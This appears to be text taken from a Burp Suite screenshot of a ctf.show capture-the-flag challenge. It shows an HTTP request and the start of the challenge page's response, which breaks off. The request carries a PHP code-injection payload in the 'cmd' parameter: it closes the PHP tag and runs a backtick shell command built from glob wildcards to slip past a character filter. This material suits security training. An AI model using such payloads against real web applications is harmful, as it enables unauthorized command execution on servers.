 Request
Pretty Raw Hex \n
1 GET /?cmd=?><?=`/???/?p+/????????+p`; HTTP/1.1
2 Host: d8ad4ccd-11d7-430d-9faa-db9716288b9f.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 09 Oct 2023 10:00:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 4071
8
9 <html lang="zh-CN">
10
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
13 <meta name="viewport" content="width=device-width
minimum-scale=1.0 maximum-scale=1.0 initial-scale=1
14 <title>
ctf.show_红包题
</title>
15 </head>
16 <body>
17 <center>
18 <h2>
ctf.show_红包题
</h2>
19 <h4>
where is the flag?
</h4>
20 </center>
21 <!-- hint:?cmd= -->
22 <code>
<span style="color: #000000">